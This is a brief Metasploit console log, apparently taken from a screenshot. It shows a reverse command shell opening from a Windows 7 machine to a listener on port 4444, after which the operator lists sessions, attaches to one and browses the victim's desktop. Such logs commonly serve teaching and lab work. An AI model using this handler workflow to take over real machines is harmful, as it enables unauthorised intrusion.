 mahmoud@mahmoud-virtual-machine: ~
msf exploit(handler) > [*] Starting the payload handler...
[*] Command shell session 2 opened (41.32.91.242:4444 -> 192.168.1.7:49174) at 2
013-07-18 03:08:57 +0200
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information
Connection
-- ---- -----------
----------
2 shell windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Mic
rosoft Corporation... 41.32.91.242:4444 -> 192.168.1.7:49174 (192.168.1.7)
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\user\Desktop>dir